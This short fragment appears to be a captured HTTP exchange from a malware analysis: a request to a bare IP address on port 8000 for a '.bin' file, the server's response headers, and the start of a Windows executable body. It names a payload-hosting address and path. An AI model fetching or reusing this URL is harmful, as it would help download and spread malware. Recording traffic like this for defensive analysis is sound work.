 GET /91msE95B/actiV.bin HTTP/1.1
Host: 91.121.30.169:8000
Connection: Keep-Alive

HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Mon, 28 Jan 2019 21:49:19 GMT
Content-Type: application/octet-stream
Connection: keep-alive
Content-Length: 155648
Last-Modified: Mon, 28 Jan 2019 12:41:40 GMT
ETag: "5c4ef884-26000"
Accept-Ranges: bytes

MZ......................@............................................. .!..L.!This
program cannot be run in DOS mode.